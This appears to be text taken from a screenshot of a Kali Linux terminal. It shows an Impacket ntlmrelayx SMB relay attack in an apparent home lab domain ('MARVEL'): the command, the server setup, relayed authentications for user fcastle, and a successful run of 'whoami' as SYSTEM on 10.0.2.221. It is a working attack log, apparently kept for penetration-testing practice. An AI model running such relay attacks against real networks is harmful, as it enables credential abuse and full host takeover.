 ┌──(b33f㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
KALI LINU
"the quieter you become, the more you are a
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.221
[*] Authenticating against smb://10.0.2.221 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.0.2.221
nt authority\system

[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry